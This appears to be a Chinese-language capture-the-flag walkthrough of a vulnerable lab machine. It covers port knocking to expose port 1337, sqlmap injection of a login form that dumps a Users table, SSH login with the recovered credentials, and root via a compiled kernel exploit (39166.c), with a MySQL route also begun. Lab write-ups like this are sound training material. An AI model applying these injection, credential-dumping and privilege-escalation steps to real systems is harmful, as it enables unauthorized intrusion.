

sudo arp-scan -l查看ip

192.168.128.7 没开80端口

只有22号端口

用ssh连接一下22端口时发现提示说需要敲门,easy as 1,2,3,也就是敲击一下3个端口 knock 192.168.0.128 1 2 3 -v

这样过一会再用nmap扫一下全端口发现多了1337端口

dirb 192.168.0.128:1337 发现有robots.txt页面,查看后发现有base64加密的字符串,解密后发现是一个目录,是一个登录页面,手动测试后无果,于是开始拿出工具sqlmap,

qlmap -u url –forms 尝试POST请求的sql注入,成功后执行–dbs。

尝试用sqlmap -u url -forms –os-shell,直接拿shell。但是发现不行。

sqlmap -u url –forms -D Webapp –tables

sqlmap -u url –forms -D Webapp -T Users –columns

由于我们不知道用户名和密码,因此,使用SQLMAP进行基于登录表单的注入,sqlmap -u ‘url’ –forms –dbs –risk=3 –level=5 –threads=4 –batch

收集数据表

sqlmap -u ‘url’ –forms -D Webapp –tables –risk=3 –level=5 –threads=4 –batch

查看User数据表

sqlmap -u ‘url’ –forms -D Webapp -T Users –columns –risk=3 –level=5 –threads=4 –batch

查看账号密码

sqlmap -u ‘url’ –forms -D Webapp -T Users -C id,username,password –dump –batch

将用户名和密码分别保存在两个文件中 login.txt passwd.txt

用hydra也可以用msfconsole的ssh_login模块也可以

账号:密码 smeagol:MyPreciousR00t







接下来提权,这里是用内核提权

lsb_release -a 查看内核版本—Ubuntu 14.04.3 LTS

exploit上传一下,然后编译gcc 39166.c -o shell

chmod 777 shell

./shell



第二种提权是mysql提权

查看名字有mysql的进程有哪些ps aux|grep mysql

查看mysql版本 mysql –version :Distrib 5.5.44。依旧用exploit